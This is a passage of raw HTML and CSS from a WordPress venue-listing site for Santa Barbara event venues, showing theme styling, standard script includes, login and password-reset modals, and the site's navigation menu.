                border: 1px solid rgba(255,110,0,0.75);
            }
        .header-section {
            background-color: #ffffff;
        }
        .header-section .navi > ul > li > a {
            color: #4a4a4a;
            background-color: transparent;
        }
        .header-section .header-right .user a {
            color: #4a4a4a;
        }
            .header-section .navi > ul > li > a:hover {
                color: rgba(1,179,223,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section .header-right .user a:hover {
                color: rgba(1,179,223,1);
            }
        .header-section-3 .header-top {
            background-color: #ffffff;
        }
        .header-section-3 .header-top *,
        .header-section-3 .header-top .media-heading {
            color: #004274;
        }
        .header-contact .contact-block .fa {
            color: #4cc6f4;
        }

        .header-section-3 .header-bottom {
            background-color: #00afef;
        }
        .header-section-3 .navi > ul > li > a,
        .header-section-3 .header-right .user a {
            color: #dd3333;
        }
        .header-section-3 .header-top {
            padding: 36px 0;
        }
        .header-section-3 .navi > ul > li > a,
        .header-section-3 .account-action li {
            line-height: 60px;
        }
        .header-section-3 .navi > ul > li.active ul {
            top: 60px;
        }
        .header-section-3 .header-right .user {
            line-height: 60px;
        }
        .header-section-3 .account-action li.active .account-dropdown {
            top: 60px;
        }
            .header-section-3 .navi > ul > li > a:hover,
            .header-section-3 .navi > ul > li.active > a{
                color: rgba(255,255,255,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section-3 .header-right .user a:hover {
                color: rgba(255,255,255,1);
            }
            .header-section-3 .navi > ul > li {
                border-right: 1px solid rgba(255,255,255,0.2);
            }
            .header-section-3 .header-bottom {
                border-top: 1px solid rgba(255,255,255,0.2);
            }
            .header-section-3 .navi ul {
                border-left: 1px solid rgba(255,255,255,0.2);
            }
        .header-section-2 .header-top {
            background-color: #004272;
        }
        .header-section-2 .header-bottom {
            background-color: #004272;
            border-top: 1px solid #2a353d;
            border-bottom: 1px solid #2a353d;
        }
        .header-section-2 .header-bottom .navi > ul > li {
            border-right: 1px solid #2a353d;
        }
        .header-section-2 .header-right {
            border-left: 1px solid #2a353d;
        }
        .header-section-2 .navi > ul > li > a,
        .header-section-2 .header-right .user a {
            color: #ffffff;
        }
            .header-section-2 .navi > ul > li > a:hover,
             .header-section-2 .navi > ul > li.active > a{
                color: rgba(255,255,255,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section-2 .header-right .user a:hover {
                color: rgba(255,255,255,1);
            }
        .header-section .header-right a.btn,
        .header-section-2 .header-right a.btn,
        .header-section-3 .header-right a.btn {
            color: #ffffff;
            border: 1px solid #ffffff;
            background-color: rgba(255,255,255,0.2);
        }
        .header-section .header-right .user a.btn:hover,
        .header-section-2 .header-right .user a.btn:hover,
        .header-section-3 .header-right .user a.btn:hover {
            color: rgba(255,255,255,1);
            border-color: #ffffff;
            background-color: rgba(255,255,255,0.1);
        }
    
        .header-section-4,
        .header-section-4 .navi > ul ul,
        .account-dropdown > ul,
        .sticky_nav.header-section-4 {
            background-color: #ffffff;
        }
        .header-section-4 .navi > ul > li > a,
        .header-section-4 .navi > ul ul a,        
        .header-section-4 .account-action li,

        .header-section-4 .header-right .user a {
            color: #004274;
        }
        .header-section-4 .header-right .btn {
            color: #004274;
            border: 1px solid #004274;
            background-color: #ffffff;
        }
            .header-section-4 .navi > ul > li > a:hover,
            .header-section-4 .navi > ul ul a:hover,            
            .header-section-4 .account-action li:hover,

            .header-section-4 .navi > ul > li.active > a,
            .header-section-4 .header-right .user a:hover,
            .header-section-4 .header-right .user a:focus {
                color: rgba(1,179,223,1);
            }
            .header-section-4 .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
      .houzez-header-transparent {
       background-color: transparent; position: absolute; width: 100%;
       border-bottom: 1px none;
       border-color: rgba(255,255,255,0.3);
      }
      .header-section-4.houzez-header-transparent .navi > ul > li > a,

      .header-section-4.houzez-header-transparent .header-right .account-action span,
      .header-section-4.houzez-header-transparent .header-right .user span {
         color: #ffffff;
      }
    .header-section-4.houzez-header-transparent .navi > ul > li > a:hover,
        .header-section-4.houzez-header-transparent .navi > ul ul a:hover,
        .header-section-4.houzez-header-transparent .account-action li:hover,
        .header-section-4.houzez-header-transparent .account-dropdown > ul > li > a:hover,

        .header-section-4.houzez-header-transparent .header-right .user a:hover,
        .header-section-4.houzez-header-transparent .header-right .account-action span:hover,
        .header-section-4.houzez-header-transparent .header-right .user span:hover,
        .header-section-4.houzez-header-transparent .header-right .user a:focus {
            color: #00aeef;
        }
    .header-section-4.houzez-header-transparent .header-right .btn {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2);
    }
            .header-section-4.houzez-header-transparent .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
        .navi.main-nav > ul ul,
        .account-dropdown > ul {
            background-color: rgba(255,255,255,0.95);
        }
        .navi.main-nav > ul ul a {
            color: #2e3e49!important;
        }
        .account-dropdown > ul > li > a,
        .header-section-4 .header-right a {
            color: #2e3e49;
        }
        .navi.main-nav > ul ul a:hover {
            color: #00aeef!important;
        }
        .account-dropdown > ul > li > a:hover,
        .header-section-4 .header-right a:hover {
            color: #00aeef;
        }
        .navi.main-nav > ul ul li,
        .account-dropdown > ul > li {
            border-color: #e6e6e6;
        }
     
        .header-section .header-right a,
        .header-section .header-right span,
        .header-section .header-right .btn-default,
        .header-section .navi ul li,
        .header-section .account-dropdown > ul > li > a,

        .header-section-3 .header-right a,
        .header-section-3 .header-right span,
        .header-section-3 .navi ul li,
        .header-section-3 .account-dropdown > ul > li > a,

        .header-section-2 .header-right a,
        .header-section-2 .header-right span,
        .header-section-2 .navi ul li,
        .header-section-2 .account-dropdown > ul > li > a,

        .header-section-4 .header-right a,
        .header-section-4 .header-right span,
        .header-section-4 .navi ul li,
        .header-section-4 .header-right .btn-default,
        .header-section-4 .account-dropdown > ul > li > a {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 500;
            line-height: 18px;
            text-transform: none;
            text-align: left;
        }
        .header-section.slpash-header .navi > ul > li > a:hover,
        .slpash-header.header-section-4 .navi > ul > li > a:hover,
        .header-section.slpash-header .header-right a:hover,
        .slpash-header.header-section-4 .header-right a:hover,
        .header-section.slpash-header .navi > ul > li > a:focus,
        .slpash-header.header-section-4 .navi > ul > li > a:focus,
        .header-section.slpash-header .header-right a:focus,
        .slpash-header.header-section-4 .header-right a:focus  {
            color: rgba(255,255,255,1);
        }
        .header-mobile {
            background-color: #ffffff;
        }
        .header-mobile .nav-dropdown > ul,
        .header-mobile .account-dropdown > ul {
            background-color: rgba(255,255,255,0.95);
        }
        .mobile-nav .nav-trigger,
        .header-mobile .user a,
        .header-mobile .user-icon i {
            color: #0a0a0a;
        }
        .nav-dropdown a,
        .nav-dropdown li .expand-me,
        .header-mobile .account-dropdown > ul > li > a {
            color: #004274;
        }
        .mobile-nav a {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 500;
            line-height: 18px;
            text-transform: none;
            text-align: left;
        }
        .mobile-nav .nav-dropdown > ul ul a,
        .header-mobile .account-dropdown > ul > li.active a {
            color: #ffffff;
            background-color: #30C7FF;
        }
        .mobile-nav .nav-dropdown li {
            border-top: 1px solid #ffffff;            
        }
        .header-mobile .account-dropdown > ul > li {
            border-bottom: 1px solid #ffffff;
        }
            .mobile-nav .nav-dropdown > ul > li:hover {
                background-color: rgba(0,174,239,1);
            }
            .mobile-nav .nav-dropdown li.active > a {
                color: rgba(255,255,255,1);
                background-color: rgba(0,174,239,1);
            }
        .footer {
            background-color: #004274;
        }
        .footer-bottom {
            background-color: #00335A;
            border-top: 1px solid #00243f;
        }
        .footer,
        .footer-widget h4,
        .footer-bottom p,
        .footer-widget.widget_calendar caption  {
            color: #FFFFFF;
        }
        .footer a,
        .footer-bottom .navi a,
        .footer-bottom .foot-social p a {
            color: #FFFFFF;
        }
        .footer-widget .widget-title,
        .footer p, .footer p.wp-caption-text,
         .footer li,
          .footer li i {
            color: #FFFFFF;
        }
            .footer a:hover,
            .footer-bottom .navi a:hover,
            .footer-bottom .foot-social p a:hover  {
                color: rgba(0,174,239,1);
            }
            .footer-widget.widget_tag_cloud .tagcloud a {
                color: rgba(0,174,239,1);
                background-color: #FFFFFF;
                border: 1px solid #FFFFFF;
            }
        body {
            color: #000000;
            font-family: Roboto;
            font-size: 16px;
            font-weight: 300;
            line-height: 24px;
            text-transform: none;
        }
        input, button, select, textarea {
            font-family: Roboto;
        }
        h1,
        .page-title .title-head,
        .article-detail h1,
        h2,
        .article-detail h2,
        .houzez-module .module-title-nav h2,
        h3,
        .module-title h3,
        .article-detail h3,
        .detail h3,
        .caption-bottom .detail h3,
        .detail-bottom.detail h3,
        .add-title-tab h3,
        #sidebar .widget-title,
        .footer-widget .widget-title,
        .services-module .service-block h3,
        h4,
        .article-detail h4,
        h5,
        .article-detail h5,
        h6,
        .article-detail h6,
        .item-body h2,
        .item-body .property-title,
        .post-card-description h3,
        .post-card-description .post-card-title,
        .my-property .my-heading,
        .module-title h2,
        .houzez-module .module-title-nav h2 {
            font-family: Roboto;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        h1,
        .page-title .title-head,
        .article-detail h1 {
            font-size: 30px;
            line-height: 38px;
            margin: 0 0 28px 0;
        }
        h2,
        .article-detail h2,
        .houzez-module .module-title-nav h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
        }
        .houzez-module .module-title-nav h2 {
            margin: 0;
        }
        h3,
        .module-title h3,
        .article-detail h3,
        .services-module .service-block h3 {
            font-size: 20px;
            line-height: 28px;
        }
        h4,
        .article-detail h4 {
            font-size: 18px;
            line-height: 26px;
            margin: 0 0 24px 0;
        }
        h5,
        .article-detail h5 {
            font-size: 16px;
            line-height: 24px;
            margin: 0 0 24px 0;
        }
        h6,
        .article-detail h6 {
            font-size: 14px;
            line-height: 20px;
            margin: 0 0 24px 0;
        }
        .item-body h2,
        .post-card-description h3,
        .my-property .my-heading {
            font-size: 16px;
            line-height: 20px;
            margin: 0 0 8px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title .sub-heading {
            font-size: 16px;
            line-height: 24px;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .houzez-module .module-title-nav .sub-title {
            font-size: 16px;
            line-height: 18px;
            margin: 8px 0 0 0;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .item-thumb .hover-effect:before,
        figure .hover-effect:before,
        .carousel-module .carousel .item figure .hover-effect:before,
        .item-thumb .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb .slick-slide:before,
        figure .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure .slick-slide:before {
        background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 65%, rgba(0,0,0,.75) 100%);
        }
        .slideshow .slide .slick-prev:hover,
        .slideshow .slideshow-nav .slick-prev:hover,
        .slideshow .slide .slick-next:hover,
        .slideshow .slideshow-nav .slick-next:hover,
        .slideshow .slide .slick-prev:focus,
        .slideshow .slideshow-nav .slick-prev:focus,
        .slideshow .slide .slick-next:focus,
        .slideshow .slideshow-nav .slick-next:focus
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before,
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before {
            color: #fff;
            background-color: rgba(255,255,255,.5);
        }
        .figure-grid .detail h3,
        .detail-above.detail h3 {
            color: #fff;
        }
        .detail-bottom.detail h3 {
            color: #000;
        }
        .agent-contact a {
            font-weight: 700;
        }
        label {
            font-weight: 400;
            font-size: 14px;
        }
        .label-status {
            background-color: #333;
            font-weight: 700;
        }
        .read .fa {
            top: 1px;
            position: relative;
        }
        .btn,
        .btn-primary,
        .label-primary,
        .fave-load-more a,
        .widget_tag_cloud .tagcloud a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-orange,
        .my-menu .active am {
            font-weight: bold;
        }
        .advanced-search .advance-fields {
            font-size: 14px;
        }

        .advanced-search .features-list label.title {
            padding: 13px 0 15px;
            font-weight: bold;
        }
        .features-list {
            padding-bottom: 15px;
        }
        .advanced-search .advance-btn i {
            float: inherit;
            font-size: 14px;
            position: relative;
            top: 0px;
            margin-right: 6px;
        }
        @media (min-width: 992px) {
            .advanced-search .features-list .checkbox-inline {
                width: 14%;
            }
        }
        .header-detail.table-cell .header-right {
            margin-top: 27px;
        }
        .header-detail h1 .actions span, .header-detail h4 .actions span {
            font-size: 18px;
            display: inline-block;
            vertical-align: middle;
            margin: 0 3px;
        }
        .header-detail .breadcrumb {
            padding: 0;
            margin-bottom: 10px;
        }
        .header-detail .property-address {
            color: #707070;
            margin-top: 12px;
        }        
        .white-block {
            padding: 40px;
        }
        .wpb_text_column ul,
        .wpb_text_column ol {
            margin-top: 20px;
            margin-bottom: 20px;
            padding-left: 20px;
        }
        #sidebar .widget_houzez_latest_posts img {
            max-width: 90px;
            margin-top: 0;
        }
        #sidebar .widget_houzez_latest_posts .media-heading,
        #sidebar .widget_houzez_latest_posts .read {
            font-size: 14px;
            line-height: 18px;
            font-weight: 500;
        }
        .search-long .search {
            background-color: #fff;
            padding-right: 20px;
            border-left: none !important;
        }
        #sidebar .widget-range .dropdown-toggle,
        .bootstrap-select.btn-group,
        .advanced-search .btn.btn-default,
        .advanced-search .form-control,
        .advance-search-header .bootstrap-select .btn,
        .search-long .search input,
        .advanced-search .search-long .advance-btn,
        .advance-fields .form-control,
        form.search-main .form-control,
        .splash-search .dropdown-toggle,
        .form-control,
        .sort-tab {
            font-weight: 400;
            color: #959595 !important;
            font-size: 15px;
        }
        .advanced-search .btn.btn-default,
        .advance-search-header .bootstrap-select .btn,
        .advance-fields .form-control  {
            padding: 6px 29px 6px 16px;
        }
        .advanced-search .input-group .form-control {
            border-left-width: 0;
        }
        .search-long .search input {
            border-left-width: 0;
            border-right-width: 0;
            border-bottom: 1px solid;
            border-top: 1px solid;
            border-left: 1px solid;
        }
        .search-long .input-icon,
        .search-long .search {
            padding-right: 0;
        }
        .location-select {
            max-width: 170px;
        }
        .search-long .advance-btn {
            padding: 6px 20px;
        }
        .advanced-search .search-long .advance-btn {


        }
        /*input[type='radio'],
        input[type='checkbox'] {
            margin: 6px 0 0;
        }*/
        .navi > ul .has-child > a:after {
            content: '107';
        }
            .vegas-overlay {
               opacity: 0.5;
               background: transparent url(http://santabarbaravenues.com/_wp/wp-content/themes/houzez/images/overlays/03.png) center center repeat;
           }
                    .label-status-125 {
                        background-color: #1e73be;
                    }
                    
            .detail-top-full #gallery:before {
              background-image: none !important;
            }
        
            .item-thumb .hover-effect:after, figure .hover-effect:after, .carousel-module .carousel .item figure .hover-effect:after, .item-thumb .slideshow .slideshow-nav-main .slick-slide:after, .slideshow .slideshow-nav-main .item-thumb .slick-slide:after, figure .slideshow .slideshow-nav-main .slick-slide:after, .slideshow .slideshow-nav-main figure .slick-slide:after{
                background-image: none !important;
            }
         
        #ihf-main-container .btn-primary, 
        #ihf-main-container .ihf-map-search-refine-link,
        #ihf-main-container .ihf-map-search-refine-link {
            background-color: #FF6E00;
            border-color: #FF6E00;
            color: #fff;
        }
        #ihf-main-container .btn-primary:hover, 
        #ihf-main-container .btn-primary:focus, 
        #ihf-main-container .btn-primary:active, 
        #ihf-main-container .btn-primary.active {
            background-color: rgba(255,110,0,0.75);
        }
        #ihf-main-container a {
            color: #00AEEF;       
        }
        .ihf-grid-result-basic-info-container,
        #ihf-main-container {
            color: #000000;
            font-family: Roboto;
            font-size: 16px;
            font-weight: 300;
            line-height: 24px;
            text-transform: none;
        }
        #ihf-main-container .fs-12,
        .ihf-tab-pane,
        #ihf-agent-sellers-rep,
        #ihf-board-detail-disclaimer,
        #ihf-board-detail-updatetext  {
            font-size: 16px;
        }
        #ihf-main-container .title-bar-1,
        .ihf-map-icon,
        .slick-prev,
        .slick-next,
        .owl-theme .owl-controls .owl-nav [class*=owl-]{
            background-color: #00AEEF;
        }
        .ihf-map-icon{
            border-color: #00AEEF;
        }
        .ihf-map-icon:after{
            border-top-color: #00AEEF;
        }
        #ihf-main-container h1, 
        #ihf-main-container h2, 
        #ihf-main-container h3, 
        #ihf-main-container h4, 
        #ihf-main-container h5, 
        #ihf-main-container h6, 
        #ihf-main-container .h1, 
        #ihf-main-container .h2, 
        #ihf-main-container .h3, 
        #ihf-main-container .h4, 
        #ihf-main-container .h5, 
        #ihf-main-container .h6,
        #ihf-main-container h4.ihf-address,
        #ihf-main-container h4.ihf-price  {
            font-family: Roboto;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
    
</style>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://santabarbaravenues.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santabarbaravenues.com/wp-json/wp/v2/media/4061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santabarbaravenues.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://santabarbaravenues.com/?p=4061' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santabarbaravenues.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantabarbaravenues.com%2Fvenue-list%2Fvenues-estates%2Fthe-villa-at-sunstone-photo-by-jim-bartsch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santabarbaravenues.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantabarbaravenues.com%2Fvenue-list%2Fvenues-estates%2Fthe-villa-at-sunstone-photo-by-jim-bartsch%2F&#038;format=xml" />
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=217780371604666";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
<!-- Favicon --><link rel="shortcut icon" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-16x16.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-57x571.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-114x114.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-72x721.png"><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://santabarbaravenues.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="attachment wp-singular attachment-template-default attachmentid-4061 attachment-jpeg wp-theme-houzez wp-child-theme-tarfoot  transparent- wpb-js-composer js-comp-ver-5.0 vc_responsive">
<div id="fb-root"></div>

<div class="modal fade" id="pop-login" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Login</li>
                    <li>Register</li>

                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block class-for-register-msg">
                <div class="tab-content">
    <div class="tab-pane fade in active">
        <div id="houzez_messages" class="houzez_messages message"></div>
        <form>
            <div class="form-group field-group">
                <div class="input-user input-icon">
                    <input id="login_username" name="username" placeholder="Username" type="text" />
                </div>
                <div class="input-pass input-icon">
                    <input id="password" name="password" placeholder="Password" type="password" />
                </div>
            </div>
            <div class="forget-block clearfix">
                <div class="form-group pull-left">
                    <div class="checkbox">
                        <label>
                            <input name="remember" id="remember" type="checkbox">
                            Remember me                        </label>
                    </div>
                </div>
                <div class="form-group pull-right">
                    <a href="#" data-dismiss="modal" data-toggle="modal" data-target="#pop-reset-pass">Lost your password?</a>
                </div>
            </div>

            <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="4be6fa8c8c" /><input type="hidden" name="_wp_http_referer" value="/venue-list/venues-estates/the-villa-at-sunstone-photo-by-jim-bartsch/" />            <input type="hidden" name="action" id="login_action" value="houzez_login">
            <button type="submit" class="fave-login-button btn btn-primary btn-block">Login</button>
        </form>
                    <hr>
                            <button class="facebook-login btn btn-social btn-bg-facebook btn-block"><i class="fa fa-facebook"></i> login with facebook</button>
                                        <button class="yahoo-login btn btn-social btn-bg-yahoo btn-block"><i class="fa fa-yahoo"></i> login with yahoo</button>
                                        <button class="google-login btn btn-social btn-bg-google-plus btn-block"><i class="fa fa-google-plus"></i> login with google</button>
                        </div>

    <div class="tab-pane fade">
        User registration is disabled in this demo.    </div>

</div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="pop-reset-pass" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Reset Password</li>
                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block">
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <div id="houzez_msg_reset" class="message"></div>
                <form>
                    <div class="form-group">
                        <div class="input-user input-icon">
                            <input name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                        </div>
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="2014c83c11" /><input type="hidden" name="_wp_http_referer" value="/venue-list/venues-estates/the-villa-at-sunstone-photo-by-jim-bartsch/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">Get new password</button>
                </form>
            </div>
        </div>
    </div>
</div>

<div class="top-bar  hide-top-bar-mobile">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">

                
                                <div class="top-bar-right  houzez-top-bar-full">

                                        <div class="top-contact">
                        <ul class="">
                            <li>Welcome to Santa Barbara Venues - presented by Solera and Company.</li>                        </ul>
                    </div>
                    
                    
                </div>
                
            </div>
        </div>
    </div>
</div>
<!--start section header-->
<header id="header-section" data-sticky="1" class="houzez-header-main header-section not-splash-header nav-right menu-right-no-user hidden-sm hidden-xs">
	<div class="container-fluid">
		<div class="header-left">

			<div class="logo logo-desktop">
				

	<a href="https://santabarbaravenues.com/">
					<img src="https://santabarbaravenues.com/wp-content/uploads/2016/09/SBV-logo-transparent_higher.png" alt="logo">
			</a>
			</div>


			<nav class="navi main-nav">
				<ul id="main-nav" class=""><li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2048"><a href="https://santabarbaravenues.com/">HOME</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2139"><a href="/venue-list/">ALL VENUES</a></li>
<li id="menu-item-2051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2051"><a>BY LOCATION</a>
<ul class="sub-menu">
	<li id="menu-item-2417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417"><a href="https://santabarbaravenues.com/venue-list/venues-santa-barbara/">Santa Barbara</a></li>
	<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://santabarbaravenues.com/venue-list/venues-in-ojai/">Ojai</a></li>
	<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://santabarbaravenues.com/venue-list/venues-wine-country/">Wine Country</a></li>
	<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://santabarbaravenues.com/venue-list/venues-north-santa-barbara/">North of Santa Barbara</a></li>
	<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://santabarbaravenues.com/venue-list/venues-south-of-santa-barbara/">South of Santa Barbara</a></li>
</ul>
</li>
<li id="menu-item-2130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2130"><a>BY TYPE</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2434"><a href="https://santabarbaravenues.com/venue-list/venues-ranch/">Ranch</a></li>
	<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2481"><a href="https://santabarbaravenues.com/venue-list/venues-winery/">Winery</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480"><a href="https://santabarbaravenues.com/venue-list/venues-barn/">Barn</a></li>
	<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://santabarbaravenues.com/venue-list/venues-ocean-view/">Ocean View</a></li>
	<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://santabarbaravenues.com/venue-list/venues-outdoor/">Outdoor</a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://santabarbaravenues.com/venue-list/venues-indoor/">Indoor</a></li>
	<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://santabarbaravenues.com/venue-list/venues-estates/">Estates</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://santabarbaravenues.com/venue-list/venues-corporate/">Corporate</a></li>
	<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="https://santabarbaravenues.com/unlisted-venues/">Unlisted Venues</a></li>
</ul>
</li>
<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="https://santabarbaravenues.com/blog/">BLOG</a></li>
